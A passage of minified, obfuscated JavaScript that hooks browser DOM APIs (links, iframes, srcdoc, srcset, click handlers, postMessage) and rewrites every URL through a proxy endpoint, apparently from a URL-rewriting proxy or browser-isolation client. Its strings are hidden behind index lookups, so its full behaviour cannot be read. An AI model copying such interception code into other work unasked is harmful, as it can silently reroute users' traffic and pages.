t=i.A[a(2252)](o)[a(618)][a(802)](this,a(2111));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(338)===t?e.MN[a(886)]:e.MN[a(2837)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(886)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1753)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else xt(o,c),c=(0,u.md)(c);if(d[a(682)](t)&&(c=(0,ft.oY)({protectUrlContext:r,value:c})),a(2038)===t&&(c=_t(r,c,i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]))),a(690)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(3463)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3165)!==t&&a(385)!==t||(t=(0,u.md)(t)),a(3704)===t&&(t=(0,u.md)(t)),t[a(2653)](a(810))){const e=t[a(3006)](5)[a(3500)]();(0,u._)(e)||(t=a(810)+(0,u.md)(e))}return a(3574)===t&&(c=(0,Et.e)(c)),i.A[a(2252)](o)[a(2132)][a(802)](this,t,c)}),(function(t,e){const n=l,r=t[n(3500)]();return!!f[n(682)](r)||!!r[n(2653)](n(810))}));const m=[l(2683),l(1352)];Zt(o,l(328),l(3637),(function(t,s,a){const c=l;return c(2683)===s&&a[c(2653)]("#")?a="#"+(0,u.md)(a[c(3006)](1)):c(2683)!==s&&c(1352)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2435)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)]})),i.A[c(2252)](o)[c(1034)][c(802)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(2555)]((t=>e[r(2653)](t)))})),Zt(o,l(328),l(2117),(function(t){const e=l;return i.A[e(2252)](o)[e(3914)][e(802)](this,Tt({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(1978),l(937),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(2753)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}},(()=>!0)),Qt(o,l(1978),l(486),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(4030)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Zt(o,l(770),l(1602),(function(){const t=l;this[t(859)]=!0;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(3629)][t(802)](this,...n)})),Zt(o,l(770),l(953),(function(){const t=l;this[t(3194)]=!0;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(3715)][t(802)](this,...n)})),Zt(o,l(3657),l(3265),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(318)])&&void 0!==d||(this[c(318)]=[]);const f=null!==(h=this[c(318)][c(2779)](Vt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2l;this[s(318)]=this[s(318)][s(2178)]((t=>{const e=s;var n;return!(e(407)!=typeof t[e(1402)]&&null!==(n=t[e(1402)])&&void 0!==n&&null!==(n=n[e(1126)])&&void 0!==n&&n[e(3791)])}));try{for(var c=arguments[s(2141)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(971)][s(3818)]?d[s(971)][s(3818)][s(802)](d[s(971)],t,...l):d[s(971)][s(802)](this,t,...l)}catch(t){console[s(3592)](t)}const f=++d[s(806)];let m=!1;if((t[s(3194)]||t[s(859)]&&this[s(318)][s(1165)]((t=>t[s(806)]===f))||this instanceof o[s(1978)]&&this[s(318)][s(1165)]((t=>t[s(806)]===f)))&&(m=!0),m&&!t[s(889)]){let a=t[s(2111)];for(;a instanceof o[s(3726)]&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(2379)])||void 0===p?void 0:p[s(3500)]());){var p;a=a[s(1958)]}if(a){var g;const c=i.A[s(2252)](o)[s(618)][s(802)](a,s(810)+(0,u.md)(s(2599)));if(c)try{o[s(3972)](c)}catch(t){}let l=i.A[s(2252)](o)[s(618)][s(802)](a,s(1352));if(s(2430)!=typeof l||l[s(2653)](s(3890)))return;const d=null===(g=Kt(o))||void 0===g?void 0:g[s(280)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3851)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(886)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(2252)](o)[s(618)][s(802)](a,s(1859));if(h=_t(r,h,i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)])),t[s(583)](),l){if("#"===l){const t=(0,e.sH)(window[s(1333)][s(1352)])[s(3851)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(886)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)],extra:{sourceFrameOrigin:d}})}let t=o;for(;Z(t,s(1139),s(1285),{url:l,windowFeatures:h?s(3736)[s(3371)](h):void 0,name:o[s(2168)]}),t!==o[s(663)];)t=t[s(369)][s(1110)]}}}s(407)!=typeof a&&null!=a&&a[s(2671)]&&(this[s(318)]=this[s(318)][s(2178)]((t=>t!==d)))}};return this[l(318)][l(2238)](d),d})();return i.A[c(2252)](o)[c(287)][c(802)](this,t,f[c(3424)],a)}),(function(t,e){return l(1285)===t})),Zt(o,l(3657),l(482),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(318)])&&void 0!==s?s:[],c=a[r(714)](Vt(t,e,n));if(-1!==c){const[e]=a[r(1930)](c,1);return i.A[r(2252)](o)[r(274)][r(802)](this,t,e[r(3424)],n)}return i.A[r(2252)](o)[r(274)][r(802)](this,t,e,n)}),(t=>l(1285)===t)),Qt(o,l(1272),l(1859),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(1855)][t(2252)][t(802)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2252)](o)[e(1855)][e(3873)][e(802)](this,t);for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(1855)][e(3873)][e(802)](this,_t(r,t,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])),...s)}}),Qt(o,l(1272),l(1352),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(886)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]})}catch(e){s.A[a(857)](a(2170),t)}for(var c=arguments[a(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2252)](o)[a(2531)][a(3873)][a(802)](this,t,...u)}}),Qt(o,l(1272),l(1141),{get:function(){const t=l;let n=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3851)]);try{return new URL(n)[t(1141)]}catch(e){for(var r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2252)](o)[t(1546)][t(2252)][t(3362)](this,s)}}}),Qt(o,l(1272),l(1421),{get:function(){const t=l;let n=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3851)]);try{return new URL(n)[t(1421)]}catch(e){for(var r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2252)](o)[t(1281)][t(2252)][t(3362)](this,s)}}}),Qt(o,l(1272),l(3062),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(3062)]}catch(e){return i.A[t(2252)](o)[t(490)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(3749),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(3749)]}catch(e){return i.A[t(2252)](o)[t(3496)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(944),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(944)]}catch(e){return i.A[t(2252)](o)[t(1222)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(2925),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(2925)]}catch(e){return i.A[t(2252)](o)[t(3252)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(2111),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2507)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l,a=i.A[s(2252)](o)[s(618)][s(802)](this,s(1352));a&&i.A[s(2252)](o)[s(2132)][s(802)](this,s(1352),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(886)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2252)](o)[s(2507)][s(3873)][s(802)](this,t,...u)}}),Qt(o,l(1272),l(280),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3851)])[t(280)]:i.A[t(2252)](o)[t(1852)][t(2252)][t(3362)](this,r)}}),Qt(o,l(1272),l(509),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(1310)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(1310)][s(3873)][s(802)](this,t,...c)}}),Qt(o,l(1272),l(3970),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(3970)]}catch(e){return i.A[t(2252)](o)[t(3858)][t(2252)][t(3362)](this,r)}}}),Gt(o,l(3726),l(2299),{get:function(t,e){const n=l;if(n(2430)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(3196)==typeof r?r[n(2333)](t):r},set:function(t,e,n){return l(2430)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(702)][e(843)](t)[e(3584)]((t=>e(2430)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(2430)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(702)][n(3372)](t,e)}},null),Qt(o,l(3726),l(3173),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3824)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(3574)===this[e(2379)][e(3500)]()?i.A[e(2252)](o)[e(3824)][e(3873)][e(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(2252)](o)[e(3824)][e(3873)][e(802)](this,t,...s)}}),Qt(o,l(3726),l(690),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2879)][t(2252)][t(802)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2879)][e(3873)][e(802)](this,t,...r)}}),Gt(o,l(3726),l(3574),{get:function(t,e){const n=l;if(n(3865)===e)return!0;const r=t[e];return r?n(3196)==typeof r?r[n(2333)](t):n(2430)==typeof r?n(1850)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,n){const s=l;s(1850)===e?n=(0,ft.Vd)({protectUrlContext:r,style:n}):s(2430)==typeof n&&n[s(682)](s(2760))&&(n=(0,ft.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(2252)](o)[s(618)][s(802)](this,s(3574));if(t){const e=(0,Et.e)(t);t!==e&&i.A[s(2252)](o)[s(2132)][s(802)](this,s(3574),e)}}return!0}},null),Qt(o,l(1526),l(1196),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(3396)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l,a=i.A[s(2252)](o)[s(618)][s(802)](this,s(2111));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(338)===a?e.MN[s(886)]:e.MN[s(2837)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2252)](o)[s(3396)][s(3873)][s(802)](this,t,...u)}}),Qt(o,l(1526),l(2111),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(2635)][t(2252)][t(3362)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(338),e(2849),e(1208),e(2794)][e(682)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2635)][e(3873)][e(802)](this,t,...r)}}),Qt(o,l(2574),l(1262),{get:function(){const t=l,e=i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));for(var n=arguments[t(2141)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2252)](o)[t(607)][t(2252)][t(802)](this,...s);return $t(o,c,e)&&(c[t(1465)]||(c[t(1465)]=!0,Y(c),lt(c),h[t(1367)](c)),Ft(c),qt(r,c)),i.A[t(2252)](o)[t(2577)][t(2252)][t(802)](this,...s)}}),Zt(o,l(1623),l(989),(function(t,e){const n=l,r=i.A[n(2252)](o)[n(685)][n(802)](this,t,e);return o[n(2585)](r)}),(function(t,e){return!!o[l(2585)]})),Zt(o,l(1623),l(936),(function(t,e,n){const r=l;let s=i.A[r(2252)](o)[r(1871)][r(802)](this,t,e,n);var a;return t&&9===t[r(652)]&&(s=i.A[r(2252)](o)[r(685)][r(802)](this,s),null!==(a=s[r(1333)])&&void 0!==a&&null!==(a=a[r(1354)])&&void 0!==a&&a[0]&&(s[r(1333)][r(1354)][0]=o[r(680)][r(280)]),delete s[r(680)],delete s[r(318)],s=i.A[r(2252)](o)[r(1871)][r(802)](this,s,e,n)),s})),Qt(o,l(1062),l(2039),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this,...n);return Ht[t(2252)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2l;try{if(null!=t&&t[e(1408)])return!0;if(e(2430)==typeof t){var n;if(t[e(2653)](e(1448)))return!0;const r=o[e(1623)][e(989)](t);if(null!=r&&null!==(n=r[e(1054)])&&void 0!==n&&n[e(2653)](e(290)))return!0;if([e(3350),e(3049),e(1130)][e(682)](null==r?void 0:r[e(1054)])&&void 0!==(null==r?void 0:r[e(3918)])&&void 0!==(null==r?void 0:r[e(2552)])&&void 0!==(null==r?void 0:r[e(842)]))return!0}}catch(t){}return!1})(this[t(927)]))return!1;if((0,e.EW)(o[t(1333)][t(1352)])){const n=new URL((0,e.sH)(o[t(1333)][t(1352)])[t(3851)]);if(t(2440)===n[t(1421)]&&/\/sodar\/.*.html/g[t(3340)](n[t(3749)]))return!1;if(t(1622)===n[t(1421)]&&t(1919)===n[t(3749)])return!1;if(t(2972)===n[t(1421)]&&n[t(3749)][t(476)](t(569)))return!1;if(t(3903)===n[t(1421)]&&t(668)===n[t(3749)])return!1}const n=(()=>{const e=t;try{return i.A[e(2252)](o)[e(2102)][e(2252)][e(802)](this)[e(1333)][e(1352)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3851)]);if(t(1072)===r[t(1421)]&&t(4010)===r[t(3749)])return!1}const s=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this);return!(0,e.Vp)(r)||s!==o[t(663)]}catch(t){return!0}})),Qt(o,l(2574),l(894),{get:function(){const t=l;for(var n,s=arguments[t(2141)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(2252)](o)[t(607)][t(2252)][t(802)](this,...a);if(!d)return d;const f=i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));if($t(o,d,f)&&(d[t(1465)]||(d[t(1465)]=!0,Y(d),lt(d),h[t(1367)](d)),Ft(d),qt(r,d)),t(2710)===(null===(n=o[t(680)])||void 0===n?void 0:n[t(280)]))return d;if(Bt(d)){const e=d[t(1406)][t(278)](t(3490));for(let n=0;n<e[t(2141)];n++){const r=e[n];if(r[t(3651)][t(682)](t(1941))&&r[t(3651)][t(682)](t(2034))&&r[t(3651)][t(682)](t(3604)))return d}}let m=i.A[t(2252)](o)[t(1806)][t(2252)][t(802)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(1047)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(3851)]);if(n[t(1421)][t(476)](t(2960))&&n[t(3749)][t(682)](t(2092)))return d}return Ht[t(2252)](o,d)}}),Qt(o,l(2574),l(2168),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(1806)][t(2252)][t(802)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(1806)][e(3873)][e(802)](this,(0,u.md)(t),...r)}}),Qt(o,l(2574),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(323)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(2653)](s(3828))?(t=Ct(t,r,o),i.A[s(2252)](o)[s(323)][s(3873)][s(802)](this,t,...c)):i.A[s(2252)](o)[s(323)][s(3873)][s(802)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2837)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}),...c)}}),Qt(o,l(2574),l(687),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(2005)][t(2252)][t(802)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(2252)](o)[s(607)][s(2252)][s(802)](this,...c);if(d&&(Y(d),lt(d),h[s(1367)](d)),!t)return i.A[s(2252)](o)[s(2005)][s(3873)][s(802)](this,t);t=t[s(3078)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1753)]+s(297),kind:e.MN[s(2887)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]});return t=t[s(682)](f)?Tt({_window:o,protectUrlContext:r,html:t}):s(3355)[s(3371)](At,s(3779))[s(3371)](f,s(2256))[s(3371)]((0,kt.x)().id,s(3169))+Tt({_window:o,protectUrlContext:r,html:t}),i.A[s(2252)](o)[s(2005)][s(3873)][s(802)](this,t)}}),Qt(o,l(2699),l(1859),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3687)][t(2252)][t(802)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2252)](o)[e(3687)][e(3873)][e(802)](this,t);for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(3687)][e(3873)][e(802)](this,_t(r,t,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])),...s)}}),Qt(o,l(2699),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2550)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(2550)][s(3873)][s(802)](this,t,...c)}}),Qt(o,l(2699),l(3868),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2312)][t(2252)][t(802)](this,...n);return Nt(s)},set:function(t){const e=l;for(var s=arguments[e(2141)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1753)],baseUrl:i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])}),i.A[e(2252)](o)[e(2312)][e(3873)][e(802)](this,t,...a)):i.A[e(2252)](o)[e(2312)][e(3873)][e(802)](this,t,...a)}}),Qt(o,l(1947),l(1352),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(3597)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l,a=i.A[s(2252)](o)[s(3759)][s(2252)][s(802)](this),c=i.A[s(2252)](o)[s(3445)][s(2252)][s(802)](this),u=s(3730)===a||s(2589)===a&&s(3574)===c?e.MN[s(1078)]:s(2589)===a&&s(3490)===c?e.MN[s(2887)]:e.MN[s(2435)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]});for(var d=arguments[s(2141)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(2252)](o)[s(3597)][s(3873)][s(802)](this,t,...h)}}),Qt(o,l(1947),"as",{set:function(t){const s=l;var a;const c=i.A[s(2252)](o)[s(618)][s(802)](this,s(1352)),u=null===(a=i.A[s(2252)](o)[s(618)][s(802)](this,s(2277)))||void 0===a?void 0:a[s(3500)]();for(var d=arguments[s(2141)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(3730)===u||s(2589)===u&&s(3574)===t?e.MN[s(1078)]:s(2589)===u&&s(3490)===t?e.MN[s(2887)]:e.MN[s(2435)];i.A[s(2252)](o)[s(3597)][s(3873)][s(802)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}),...h)}return i.A[s(2252)](o)[s(3445)][s(3873)][s(802)](this,t,...h)}}),Qt(o,l(1947),l(2277),{set:function(t){const s=l,a=i.A[s(2252)](o)[s(618)][s(802)](this,s(1352)),c=i.A[s(2252)](o)[s(618)][s(802)](this,"as");for(var u=arguments[s(2141)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(3730)===t||s(2589)===t&&s(3574)===c?e.MN[s(1078)]:s(2589)===t&&s(3490)===c?e.MN[s(2887)]:e.MN[s(2435)];i.A[s(2252)](o)[s(3597)][s(3873)][s(802)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}),...d)}return i.A[s(2252)](o)[s(3759)][s(3873)][s(802)](this,t,...d)}}),Qt(o,l(3953),l(1859),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3642)][t(2252)][t(802)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2252)](o)[e(3642)][e(3873)][e(802)](this,t);for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(3642)][e(3873)][e(802)](this,_t(r,t,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])),...s)}}),Qt(o,l(3953),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(902)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2887)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(902)][s(3873)][s(3362)](this,[t,...c])}}),Qt(o,l(1472),l(660),{get:function(){const t=l;for(var 